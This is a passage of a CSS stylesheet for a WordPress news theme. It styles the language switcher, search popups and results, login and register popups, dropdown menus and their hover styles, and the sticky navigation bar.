.jeg_navbar .jeg_top_lang_switcher>li img {
    margin-right: 4px
}

.jeg_mobile_lang_switcher .jeg_top_lang_switcher {
    float: none;
    font-size: 13px
}

.jeg_mobile_lang_switcher .jeg_top_lang_switcher>li {
    display: inline-block;
    float: none;
    padding: 0 15px 0 0
}

.item_bottom .jeg_mobile_lang_switcher .jeg_top_lang_switcher {
    text-align: left
}

.item_bottom .jeg_mobile_lang_switcher .jeg_top_lang_switcher>li {
    padding: 0 10px 0 0
}

.item_bottom .jeg_mobile_lang_switcher .jeg_top_lang_switcher>li img {
    margin: 0 2px 0 0
}

.jeg_separator {
    height: 30px;
    border-left: 1px solid #e0e0e0
}

.dark .jeg_separator,
.jeg_navbar_dark .jeg_separator {
    border-color: hsla(0, 0%, 100%, .15)
}

.widget_jnews_module_element_header {
    margin-bottom: 30px
}

.jeg_cartcontent_fallback {
    text-align: initial;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    z-index: 11;
    top: 100%;
    right: 0;
    width: 435px;
    padding: 20px 20px 15px;
    color: #53585c;
    background: #fff;
    border-top: 1px solid #eee;
    box-shadow: 0 1px 3px rgba(0, 0, 0, .1), 0 32px 60px rgba(0, 0, 0, .1);
    line-height: normal;
    transition: .25s ease
}

.jeg_cart.open .jeg_cartcontent_fallback {
    visibility: visible;
    opacity: 1
}

.jeg_search_wrapper {
    position: relative
}

.jeg_search_wrapper .jeg_search_form {
    display: block;
    position: relative;
    line-height: normal;
    min-width: 60%
}

.jeg_search_toggle {
    color: #212121;
    display: block;
    text-align: center
}

.jeg_topbar .jeg_search_toggle {
    font-size: 14px;
    min-width: 13px;
    color: inherit
}

.jeg_midbar .jeg_search_toggle {
    font-size: 18px;
    min-width: 16px;
    line-height: 50px
}

.jeg_navbar .jeg_search_toggle {
    font-size: 16px;
    min-width: 15px
}

.jeg_search_wrapper .jeg_search_input {
    width: 100%;
    vertical-align: middle;
    height: 40px;
    padding: .5em 30px .5em 14px
}

.jeg_search_wrapper .jeg_search_button {
    color: #212121;
    background: transparent;
    border: 0;
    font-size: 14px;
    outline: none;
    cursor: pointer;
    position: absolute;
    height: auto;
    min-height: unset;
    line-height: normal;
    top: 0;
    bottom: 0;
    right: 0;
    padding: 0 10px;
    transition: none
}

.jeg_search_wrapper .jeg_search_button:hover {
    color: inherit;
    box-shadow: none;
    background: transparent
}

.jeg_navbar .jeg_search_wrapper .jeg_search_input {
    height: 36px
}

.jeg_topbar .jeg_search_wrapper .jeg_search_form {
    display: block
}

.jeg_topbar .jeg_search_no_expand .jeg_search_input {
    line-height: 34px;
    height: auto;
    padding: 0 20px 0 0 !important;
    border: 0;
    background: transparent;
    box-shadow: none
}

.jeg_topbar .jeg_search_no_expand .jeg_search_button {
    color: #757575;
    width: auto;
    padding-right: 0 !important
}

.jeg_search_no_expand .jeg_search_toggle {
    display: none
}

.jeg_search_no_expand.rounded .jeg_search_input {
    border-radius: 4px
}

.jeg_search_no_expand.square .jeg_search_input {
    border-radius: 0
}

.jeg_search_no_expand.round .jeg_search_input {
    border-radius: 33px;
    padding: .5em 15px
}

.jeg_search_no_expand.round .jeg_search_button {
    padding-right: 12px
}

.jeg_midbar .jeg_search_no_expand .jeg_search_input {
    font-size: 15px;
    padding: .5em 35px .5em 15px
}

.jeg_midbar .jeg_search_wrapper .jeg_search_button {
    padding-right: 15px
}

.jeg_midbar .jeg_search_no_expand.round .jeg_search_input {
    padding: .5em 35px .5em 20px
}

.jeg_midbar .jeg_search_no_expand.round .jeg_search_button {
    padding-right: 15px
}

.jeg_navbar_dark .jeg_search_no_expand .jeg_search_input {
    background: hsla(0, 0%, 100%, .1);
    border-color: transparent
}

.jeg_navbar_dark .jeg_search_no_expand .jeg_search_button,
.jeg_navbar_dark .jeg_search_no_expand .jeg_search_input {
    color: #fafafa
}

.jeg_navbar_dark .jeg_search_no_expand .jeg_search_input::-webkit-input-placeholder {
    color: hsla(0, 0%, 100%, .75)
}

.jeg_navbar_dark .jeg_search_no_expand .jeg_search_input:-moz-placeholder,
.jeg_navbar_dark .jeg_search_no_expand .jeg_search_input::-moz-placeholder {
    color: hsla(0, 0%, 100%, .75)
}

.jeg_navbar_dark .jeg_search_no_expand .jeg_search_input:-ms-input-placeholder {
    color: hsla(0, 0%, 100%, .75)
}

.jeg_search_popup_expand .jeg_search_form {
    display: block;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 100%;
    right: -4px;
    text-align: center;
    width: 325px;
    background: #fff;
    border: 1px solid #eee;
    padding: 0;
    height: 0;
    z-index: 12;
    box-shadow: 0 1px 4px rgba(0, 0, 0, .09);
    transition: height .1s
}

.jeg_search_expanded .jeg_search_popup_expand .jeg_search_form {
    opacity: 1;
    visibility: visible;
    padding: 20px;
    height: auto;
    transition: padding .2s, height .1s, opacity .15s
}

.jeg_search_popup_expand .jeg_search_form:before {
    border-color: transparent transparent #fff;
    border-style: solid;
    border-width: 0 8px 8px;
    content: "";
    right: 16px;
    position: absolute;
    top: -8px;
    z-index: 98
}

.jeg_search_popup_expand .jeg_search_form:after {
    border-color: transparent transparent #eaeaea;
    border-style: solid;
    border-width: 0 9px 9px;
    content: "";
    right: 15px;
    position: absolute;
    top: -9px;
    z-index: 97
}

.jeg_topbar .jeg_search_popup_expand .jeg_search_form,
.jeg_topbar .jeg_search_popup_expand .jeg_search_result {
    right: 0
}

.jeg_topbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form,
.jeg_topbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_result {
    left: 0
}

.jeg_topbar .jeg_search_popup_expand .jeg_search_form:before {
    right: 11px;
    top: -6px;
    border-width: 0 6px 6px
}

.jeg_topbar .jeg_search_popup_expand .jeg_search_form:after {
    right: 10px;
    top: -8px;
    border-width: 0 7px 7px
}

.jeg_topbar .jeg_search_popup_expand:last-child .jeg_search_form,
.jeg_topbar .jeg_search_popup_expand:last-child .jeg_search_result {
    right: -12px
}

.jeg_topbar .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_form,
.jeg_topbar .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_result {
    left: -12px
}

.jeg_topbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:before {
    right: auto;
    left: 11px
}

.jeg_topbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:after {
    right: auto;
    left: 10px
}

.jeg_search_popup_expand .jeg_search_input {
    width: 100%;
    box-shadow: inset 0 0 15px 0 rgba(0, 0, 0, .08)
}

.jeg_search_popup_expand .jeg_search_button {
    color: #888;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 20px
}

.jeg_midbar .jeg_search_popup_expand:last-child .jeg_search_form,
.jeg_midbar .jeg_search_popup_expand:last-child .jeg_search_result {
    right: -18px
}

.jeg_midbar .jeg_search_popup_expand .jeg_search_form:before {
    right: 17px
}

.jeg_midbar .jeg_search_popup_expand .jeg_search_form:after {
    right: 16px
}

.jeg_header.full .jeg_midbar .jeg_nav_right .jeg_search_popup_expand:last-child .jeg_search_form,
.jeg_header.full .jeg_midbar .jeg_nav_right .jeg_search_popup_expand:last-child .jeg_search_result {
    right: -15px
}

.jeg_header.full .jeg_midbar .jeg_nav_right .jeg_search_popup_expand:last-child .jeg_search_form:before {
    right: 14px
}

.jeg_header.full .jeg_midbar .jeg_nav_right .jeg_search_popup_expand:last-child .jeg_search_form:after {
    right: 13px
}

.jeg_midbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form,
.jeg_midbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_result {
    right: auto;
    left: -4px
}

.jeg_midbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:before {
    right: auto;
    left: 16px
}

.jeg_midbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:after {
    right: auto;
    left: 15px
}

.jeg_midbar .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_form,
.jeg_midbar .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_result {
    left: -18px
}

.jeg_midbar .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_form:before {
    right: auto;
    left: 17px
}

.jeg_midbar .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_form:after {
    right: auto;
    left: 16px
}

.jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_search_popup_expand:last-child .jeg_search_form,
.jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_search_popup_expand:last-child .jeg_search_result {
    right: -17px
}

.jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_form,
.jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_result {
    left: -17px
}

.jeg_header.full .jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_nav_right .jeg_search_popup_expand:last-child .jeg_search_form,
.jeg_header.full .jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_nav_right .jeg_search_popup_expand:last-child .jeg_search_result {
    right: -15px
}

.jeg_header.full .jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_nav_right .jeg_search_popup_expand:last-child .jeg_search_form:before {
    right: 14px
}

.jeg_header.full .jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_nav_right .jeg_search_popup_expand:last-child .jeg_search_form:after {
    right: 13px
}

.jeg_navbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form,
.jeg_navbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_result {
    right: auto;
    left: -4px
}

.jeg_header.full .jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_nav_left .jeg_search_popup_expand:not(:first-child) .jeg_search_form:before,
.jeg_navbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:before {
    right: auto;
    left: 16px
}

.jeg_header.full .jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_nav_left .jeg_search_popup_expand:not(:first-child) .jeg_search_form:after,
.jeg_navbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:after {
    right: auto;
    left: 15px
}

.jeg_navbar.jeg_navbar_boxed .jeg_search_popup_expand:last-child .jeg_search_form,
.jeg_navbar.jeg_navbar_boxed .jeg_search_popup_expand:last-child .jeg_search_result {
    right: 0
}

.jeg_navbar.jeg_navbar_boxed .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_form,
.jeg_navbar.jeg_navbar_boxed .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_result {
    left: 0
}

.jeg_navbar.jeg_navbar_menuborder .jeg_nav_col:not(.jeg_nav_left) .jeg_search_popup_expand:last-child .jeg_search_form:before {
    right: 14px
}

.jeg_navbar.jeg_navbar_menuborder .jeg_nav_col:not(.jeg_nav_left) .jeg_search_popup_expand:last-child .jeg_search_form:after {
    right: 13px
}

.jeg_navbar.jeg_navbar_boxed .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_form:before {
    right: auto;
    left: 19px
}

.jeg_navbar.jeg_navbar_boxed .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_form:after {
    right: auto;
    left: 18px
}

.jeg_nav_left .jeg_search_popup_expand .jeg_search_form,
.jeg_nav_left .jeg_search_popup_expand .jeg_search_result {
    right: auto;
    left: 0
}

.jeg_nav_center .jeg_search_popup_expand .jeg_search_form,
.jeg_nav_center .jeg_search_popup_expand .jeg_search_form:after,
.jeg_nav_center .jeg_search_popup_expand .jeg_search_form:before {
    right: 50% !important;
    transform: translateX(50%)
}

.jeg_search_expanded .jeg_search_modal_expand {
    background: #fff;
    z-index: 10000;
    position: fixed;
    float: none;
    width: 100%;
    min-height: 100%;
    top: 0;
    right: 0
}

.jeg_search_modal_expand .jeg_search_form {
    display: block;
    opacity: 0;
    visibility: hidden;
    margin: 0 auto;
    position: absolute;
    right: 0
}

.jeg_search_expanded .jeg_navbar_mobile,
.jeg_search_expanded .jeg_navbar_mobile.jeg_sticky_nav,
.jeg_search_expanded .jeg_navbar_wrapper,
.jeg_search_expanded .jeg_navbar_wrapper.jeg_sticky_nav {
    transform: none !important
}

.jeg_search_expanded .jeg_search_modal_expand .jeg_search_form {
    opacity: 1;
    visibility: visible;
    width: 80%;
    height: 160px;
    left: 0;
    right: 0;
    top: -80px;
    bottom: 0;
    margin: auto
}

.jeg_search_modal_expand .jeg_search_input {
    opacity: 0;
    transition: opacity .5s cubic-bezier(.7, 0, .3, 1)
}

.jeg_search_expanded .jeg_search_modal_expand .jeg_search_input {
    opacity: 1;
    width: 100%;
    height: 100%;
    padding: 0 130px 0 20px;
    border: none;
    background: transparent;
    font-size: 5em;
    color: #666;
    transition: opacity .3s ease-out .15s;
    border-bottom: 5px solid #eee;
    box-shadow: none;
    outline: 0
}

.jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder {
    color: #a0a0a0
}

.jeg_search_modal_expand .jeg_search_input:-moz-placeholder,
.jeg_search_modal_expand .jeg_search_input::-moz-placeholder {
    color: #a0a0a0
}

.jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder {
    color: #a0a0a0
}

.jeg_search_modal_expand .jeg_search_button {
    opacity: 0;
    margin-left: 0;
    transform: translate3d(-30px, 0, 0) scale3d(0, 0, 1)
}

.jeg_search_expanded .jeg_search_modal_expand .jeg_search_button {
    color: #a0a0a0;
    position: absolute;
    right: 0;
    padding: 0 0 0 5px;
    font-size: 5em;
    pointer-events: auto;
    opacity: 1;
    transform: translate3d(-30px, 0, 0) scaleX(1);
    transition: .25s ease-out .15s
}

.jeg_search_expanded .jeg_search_modal_expand .jeg_search_button .fa {
    font-size: inherit
}

.jeg_search_expanded .jeg_search_modal_expand .jeg_search_button:focus,
.jeg_search_expanded .jeg_search_modal_expand .jeg_search_button:hover {
    outline: 0;
    color: #212121
}

.jeg_header .jeg_search_expanded .jeg_search_wrapper.jeg_search_modal_expand .jeg_search_toggle {
    color: #888;
    position: absolute;
    right: .5em;
    top: .5em;
    font-size: 24px;
    line-height: normal;
    pointer-events: auto
}

.jeg_search_hide {
    display: none
}

.jeg_search_result {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 100%;
    right: -4px;
    width: 325px;
    background: #fff;
    border: 1px solid #eee;
    padding: 0;
    height: 0;
    line-height: 1;
    z-index: 9;
    box-shadow: 0 1px 4px rgba(0, 0, 0, .09);
    transition: height .1s
}

.jeg_header .jeg_search_result {
    z-index: 10
}

.dark .jeg_search_result .jeg_post_meta .fa {
    color: inherit
}

.jeg_nav_left .jeg_search_result {
    right: auto;
    left: 0
}

.jeg_search_result .jeg_pl_xs_3 .jeg_thumb {
    width: 60px
}

.jeg_search_result .jeg_pl_xs_3 .jeg_postblock_content {
    margin-left: 60px
}

.jeg_search_expanded .jeg_search_popup_expand .jeg_search_result {
    margin-top: 81px;
    opacity: 1;
    visibility: visible;
    height: auto;
    transition: padding .2s, height .1s, opacity .15s
}

.widget_search .jeg_search_result {
    margin-top: 5px;
    opacity: 1;
    visibility: visible;
    height: auto;
    transition: padding .2s, height .1s, opacity .15s;
    width: 100%;
    left: 0
}

.jeg_search_no_expand .jeg_search_result {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
    height: auto;
    min-width: 100%;
    right: 0
}

.jeg_search_result .jeg_post,
.jeg_search_result.no_result .search-noresult,
.jeg_search_result.with_result .search-all-button {
    overflow: hidden
}

.jeg_search_result .jeg_post {
    margin: 15px;
    padding: 0
}

.jeg_search_result .search-link {
    display: none;
    text-align: center;
    font-size: 12px;
    padding: 12px 15px;
    border-top: 1px solid #eee
}

.jeg_search_result .search-link .fa {
    margin-right: 5px
}

.jeg_search_result.with_result .search-all-button {
    display: block;
    cursor: pointer
}

.jeg_search_result.no_result .search-noresult {
    display: block
}

.jeg_popup {
    position: relative;
    background: #fff;
    padding: 35px;
    width: auto;
    max-width: 380px;
    margin: 20px auto
}

.jeg_popupform {
    text-align: center
}

.jeg_popupform .input_field {
    margin-bottom: 1em
}

.jeg_popupform h3 {
    font-size: 22px;
    font-weight: 700;
    margin-bottom: .5em
}

.jeg_popupform input:not([type=submit]) {
    font-size: 16px;
    height: 48px;
    border-radius: 3px;
    text-align: center
}

.jeg_popupform .button {
    font-size: 16px;
    height: 48px;
    border-radius: 3px;
    text-transform: none;
    letter-spacing: normal;
    width: 100%
}

.jeg_popupform .input_field.remember_me {
    text-align: left;
    margin: 25px 0
}

.jeg_popupform .input_field.remember_me input[type=checkbox] {
    height: auto
}

.alert {
    padding: 8px;
    background: #f5f5f5;
    font-size: 12px;
    line-height: 1.6;
    border-radius: 3px
}

.alert-error {
    background: #fff5f6
}

.alert-success {
    background: #ebf8f1
}

.alert-compatibility {
    background: #fff5f6;
    position: absolute;
    top: 0;
    opacity: 0;
    visibility: hidden;
    width: auto;
    border-radius: 0;
    text-align: center
}

.jeg_postblock:hover~.alert-compatibility {
    opacity: 1;
    visibility: visible;
    z-index: 9
}

.bottom_links {
    font-size: 13px;
    text-align: left;
    color: #a0a0a0
}

.bottom_links .jeg_popuplink {
    float: right;
    font-weight: 700
}

.bottom_links .forgot {
    float: left;
    color: #a0a0a0;
    font-weight: 400
}

.register_privacy_policy {
    font-size: 12px;
    text-align: left;
    margin-bottom: 10px;
    padding-left: 12px;
    position: relative
}

.register_privacy_policy .required {
    position: absolute;
    left: 0;
    font-weight: 700
}

.mfp-zoom-out .mfp-with-anim {
    opacity: 0;
    transition: all .25s ease-in-out .15s;
    transform: scale(1.3)
}

.mfp-zoom-out.mfp-bg {
    opacity: 0;
    transition: all .25s ease
}

.mfp-zoom-out.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: scale(1)
}

.mfp-zoom-out.mfp-ready.mfp-bg {
    opacity: .8
}

.mfp-zoom-out.mfp-removing .mfp-with-anim {
    transform: scale(1.3);
    opacity: 0;
    transition: all .15s ease-out
}

.mfp-zoom-out.mfp-removing.mfp-bg {
    opacity: 0
}

.mfp-ready .jeg_popup {
    display: block
}

.mfp-bottom-bar {
    margin-top: -26px
}

.mfp-figure:after {
    box-shadow: 0 5px 35px rgba(0, 0, 0, .3), 0 2px 5px rgba(0, 0, 0, .5)
}

.mfp-container figcaption,
.mfp-counter,
.mfp-title {
    font-size: 13px
}

body.admin-bar .jeg_popup .mfp-close {
    top: 0
}

.jeg_menu>li {
    position: relative;
    float: left;
    text-align: left;
    padding-right: 1.2em
}

.jeg_menu>li:last-child {
    padding-right: 0
}

.jeg_menu>li>a {
    transition: .2s ease
}

.jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a,
.jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a {
    color: #212121;
    font-weight: bolder;
    line-height: 50px
}

.jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover,
.jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover {
    color: #f70d28
}

.jeg_midbar.dark .jeg_menu>li>a,
.jeg_navbar.jeg_navbar_dark .jeg_menu>li>a {
    color: #f5f5f5
}

.jeg_topbar .jeg_menu>li>a {
    color: inherit
}

.jeg_menu li li {
    position: relative;
    line-height: 20px
}

.jeg_menu li>ul {
    background: #fff;
    position: absolute;
    display: none;
    top: 100%;
    left: 0;
    min-width: 15em;
    text-align: left;
    z-index: 11;
    white-space: nowrap;
    box-shadow: 0 0 2px rgba(0, 0, 0, .1), 0 20px 40px rgba(0, 0, 0, .18)
}

.jeg_menu li>ul li a {
    padding: 8px 16px;
    font-size: 16px;
    color: #7b7b7b;
    border-bottom: 1px solid #eee;
    transition: .1s
}

.jeg_menu li>ul>li:last-child>a {
    border-bottom: 0
}

.jeg_menu li>ul li.current-menu-ancestor>a,
.jeg_menu li>ul li.current-menu-item>a,
.jeg_menu li>ul li.sfHover>a,
.jeg_menu li>ul li:hover>a {
    color: #212121;
    background: #f5f5f5
}

.jeg_menu li>ul li.current-menu-ancestor>.sf-with-ul:after,
.jeg_menu li>ul li.current-menu-item>.sf-with-ul:after,
.jeg_menu li>ul li.sfHover>.sf-with-ul:after,
.jeg_menu li>ul li:hover>.sf-with-ul:after {
    color: #212121
}

.sf-arrows .sf-with-ul:after {
    color: #a0a0a0;
    content: "\F107";
    display: inline-block;
    margin-left: 5px;
    margin-right: -3px;
    font: normal normal normal 12px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transition: .1s
}

.sf-arrows ul .sf-with-ul {
    padding-right: 32px
}

.sf-arrows ul .sf-with-ul:after {
    content: "\F105";
    position: absolute;
    top: 50%;
    right: 10px;
    margin: -6px 0 0;
    color: #949494
}

.jeg_menu a,
.jeg_menu li.sfHover>ul,
.jeg_menu li:hover>ul {
    display: block
}

.jeg_menu a {
    position: relative
}

.jeg_menu ul ul {
    top: 0;
    left: 100%
}

.jeg_main_menu>li {
    margin: 0;
    padding: 0;
    list-style: none;
    float: left
}

.jeg_main_menu>li>a {
    color: #212121;
    display: block;
    position: relative;
    padding: 0 16px;
    margin: 0;
    font-size: 1.3em;
    font-weight: 700;
    line-height: 50px;
    text-transform: uppercase;
    transition: color .2s ease, background .2s ease;
    white-space: nowrap
}

.jeg_main_menu>li.sfHover>.sf-with-ul:after,
.jeg_main_menu>li>.sf-with-ul:hover:after {
    color: inherit
}

.jeg_topbar .jeg_main_menu:not(.jeg_menu_style_1)>li {
    padding-right: 0
}

.jeg_topbar .jeg_main_menu:not(.jeg_menu_style_1)>li>a {
    line-height: inherit
}

.jeg_navbar_menuborder:not(.jeg_navbar_boxed):not(.jeg_stickybar) {
    border-top: 1px solid #e8e8e8
}

.jeg_navbar_menuborder .jeg_main_menu>li:not(:last-child),
.jeg_navbar_menuborder .jeg_nav_item {
    border-right: 1px solid #e8e8e8
}

.jeg_navbar_menuborder.jeg_navbar_dark .jeg_main_menu>li:not(:last-child),
.jeg_navbar_menuborder.jeg_navbar_dark .jeg_nav_item,
.jeg_navbar_menuborder.jeg_navbar_dark:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child {
    border-color: hsla(0, 0%, 100%, .15)
}

.jeg_navbar_menuborder.jeg_navbar_boxed .jeg_nav_right .jeg_nav_item:last-child {
    border-right: 0
}

.jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child {
    border-left: 1px solid #e8e8e8
}

.jeg_navbar_menuborder .jeg_nav_item,
.jeg_navbar_menuborder.jeg_navbar_boxed .jeg_nav_alignright .jeg_nav_item:last-child {
    padding-right: 14px
}

.jeg_navbar_menuborder .jeg_nav_item:first-child,
.jeg_navbar_menuborder.jeg_navbar_boxed .jeg_nav_alignleft .jeg_nav_item:first-child {
    padding-left: 14px
}

.jeg_navbar_menuborder .jeg_main_menu {
    margin-left: -14px;
    margin-right: -14px
}

.jeg_megamenu ul.sub-menu {
    display: none !important
}

.jeg_navbar_boxed .jeg_nav_alignleft .jeg_mainmenu_wrap:first-child {
    padding-left: 0
}

.jeg_navbar_boxed .jeg_nav_alignleft .jeg_mainmenu_wrap:first-child .jeg_menu_style_1 {
    margin-left: 20px
}

.jeg_navbar_fitwidth .jeg_main_menu_wrapper {
    width: 100%
}

.jeg_navbar_fitwidth .jeg_mainmenu_wrap {
    -ms-flex: 1;
    flex: 1
}

.jeg_navbar_fitwidth .jeg_main_menu {
    float: none;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: start;
    align-items: flex-start
}

.jeg_navbar_fitwidth .jeg_main_menu>li {
    float: none;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto
}

.jeg_navbar_fitwidth .jeg_main_menu>li>a {
    width: 100%;
    text-align: center
}

.jeg_navbar_shadow .jeg_megamenu .sub-menu,
.jeg_navbar_shadow .jeg_menu>li>ul {
    border-top: 0;
    z-index: 1
}

.jeg_menu_style_1>li {
    padding-right: 22px;
    line-height: 50px
}

.jeg_menu_style_1>li:last-child,
.jeg_navbar_menuborder .jeg_menu_style_1>li {
    padding-right: 0
}

.jeg_navbar_menuborder .jeg_menu_style_1>li>a {
    margin: 0 16px
}

.jeg_navbar_fitwidth .jeg_menu>li>ul {
    min-width: 100%
}

.jeg_navbar_fitwidth .jeg_menu_style_1>li {
    line-height: 50px;
    text-align: center
}

.jeg_navbar_fitwidth .jeg_menu_style_1>li>a {
    width: auto
}

.jeg_menu_style_1>li>a {
    display: inline-block;
    padding: 6px 0;
    margin: 0;
    line-height: normal
}

.jeg_menu_style_1>li>a:before {
    content: "";
    position: absolute;
    bottom: 0;
    width: 0;
    height: 2px;
    background: #f70d28;
    opacity: 0;
    transition: all .3s ease-in-out
}

.jeg_menu_style_1>li.current-menu-ancestor>a:before,
.jeg_menu_style_1>li.current-menu-item>a:before,
.jeg_menu_style_1>li.sfHover>a:before,
.jeg_menu_style_1>li>a:hover:before {
    width: 75%;
    opacity: 1
}

.jeg_mobile_menu_style_1>li.current-menu-ancestor a,
.jeg_mobile_menu_style_1>li.current-menu-item a {
    border-bottom: 3px solid #f70d28
}

.jeg_menu_style_2>li>a:before {
    content: "";
    position: absolute;
    bottom: -1px;
    margin: auto;
    left: 0;
    right: 0;
    width: 0;
    height: 3px;
    background: #f70d28;
    opacity: 0;
    transition: all .3s ease-in-out
}

.jeg_navbar_dark .jeg_menu_style_2>li>a:before,
.jeg_navbar_shadow .jeg_menu_style_2>li>a:before {
    bottom: 0
}

.jeg_menu_style_2>li.current-menu-ancestor>a:before,
.jeg_menu_style_2>li.current-menu-item>a:before,
.jeg_menu_style_2>li.sfHover>a:before,
.jeg_menu_style_2>li>a:hover:before {
    width: 80%;
    opacity: 1
}

.jeg_mobile_menu_style_2>li.current-menu-ancestor:after,
.jeg_mobile_menu_style_2>li.current-menu-item:after {
    content: "";
    display: block;
    border-bottom: 3px solid #f70d28;
    width: 100%
}

.jeg_menu_style_3>li>a:before {
    content: "";
    position: absolute;
    top: -1px;
    margin: auto;
    left: 0;
    right: 0;
    width: 0;
    height: 3px;
    background: #f70d28;
    opacity: 0;
    transition: all .3s ease-in-out
}

.jeg_navbar_dark .jeg_menu_style_3>li>a:before,
.jeg_navbar_shadow .jeg_menu_style_3>li>a:before {
    top: 0
}

.jeg_menu_style_3>li.current-menu-ancestor>a:before,
.jeg_menu_style_3>li.current-menu-item>a:before,
.jeg_menu_style_3>li.sfHover>a:before,
.jeg_menu_style_3>li>a:hover:before {
    width: 80%;
    opacity: 1
}

.jeg_mobile_menu_style_3>li.current-menu-ancestor:before,
.jeg_mobile_menu_style_3>li.current-menu-item:before {
    content: "";
    display: block;
    border-bottom: 3px solid #f70d28;
    width: 100%
}

.jeg_menu_style_4>li.current-menu-ancestor>a,
.jeg_menu_style_4>li.current-menu-item>a,
.jeg_menu_style_4>li.sfHover>a,
.jeg_menu_style_4>li>a:hover {
    background: #f5f5f5
}

.jeg_menu_style_4>li.current-menu-ancestor>.sf-with-ul:after,
.jeg_menu_style_4>li.current-menu-item>.sf-with-ul:after {
    color: inherit
}

.jeg_navbar_dark .jeg_menu_style_4>li.current-menu-ancestor>a,
.jeg_navbar_dark .jeg_menu_style_4>li.current-menu-item>a,
.jeg_navbar_dark .jeg_menu_style_4>li.sfHover>a,
.jeg_navbar_dark .jeg_menu_style_4>li>a:hover {
    background: hsla(0, 0%, 100%, .15)
}

.jeg_navbar_mobile_menu .jeg_mobile_menu_style_4>li.current-menu-ancestor,
.jeg_navbar_mobile_menu .jeg_mobile_menu_style_4>li.current-menu-ancestor>a,
.jeg_navbar_mobile_menu .jeg_mobile_menu_style_4>li.current-menu-item,
.jeg_navbar_mobile_menu .jeg_mobile_menu_style_4>li.current-menu-item>a {
    background: #f5f5f5
}

.jeg_navbar_mobile_menu .jeg_mobile_menu_style_4>li.current-menu-ancestor>.sf-with-ul:after,
.jeg_navbar_mobile_menu .jeg_mobile_menu_style_4>li.current-menu-item>.sf-with-ul:after {
    color: inherit
}

.jeg_menu_style_5>li {
    padding-right: 22px
}

.jeg_menu_style_5>li:last-child {
    padding-right: 0
}

.jeg_menu_style_5>li>a {
    padding: 0
}

.jeg_menu_style_5>li.current-menu-ancestor>a,
.jeg_menu_style_5>li.current-menu-item>a,
.jeg_menu_style_5>li.sfHover>a,
.jeg_menu_style_5>li>a:hover,
.jeg_mobile_menu_style_5>li.current-menu-ancestor>a,
.jeg_mobile_menu_style_5>li.current-menu-item>a,
.jeg_mobile_menu_style_5>li.sfHover>a,
.jeg_mobile_menu_style_5>li>a:hover {
    color: #f70d28
}

.jeg_navbar_mobile_wrapper,
.jeg_navbar_mobile_wrapper .sticky_blankspace {
    display: none
}

.jeg_navbar_mobile_wrapper .jeg_sticky_nav~.sticky_blankspace {
    display: block
}

.jeg_header_sticky.sticky_blankspace {
    visibility: hidden;
    height: 0
}

.jeg_stickybar {
    position: fixed;
    top: 0;
    left: auto;
    width: 100%;
    z-index: 9997;
    margin: 0 auto;
    opacity: 0;
    visibility: hidden;
    transition: opacity .2s ease
}

.jeg_stickybar.jeg_sticky_nav {
    opacity: 1;
    visibility: visible
}

.jeg_stickybar.jeg_navbar_boxed .jeg_nav_row {
    border-top: 0
}

.jeg_stickybar[data-mode=fixed] {
    transform: translate3d(0, -130%, 0);
    transition: transform .15s ease-in
}

.jeg_stickybar[data-mode=fixed].jeg_sticky_nav {
    transform: translateZ(0);
    transition: transform .25s ease-out .1s
}

.jeg_navbar_mobile:not(.notransition)[data-mode=pinned],
.jeg_stickybar:not(.notransition)[data-mode=pinned] {
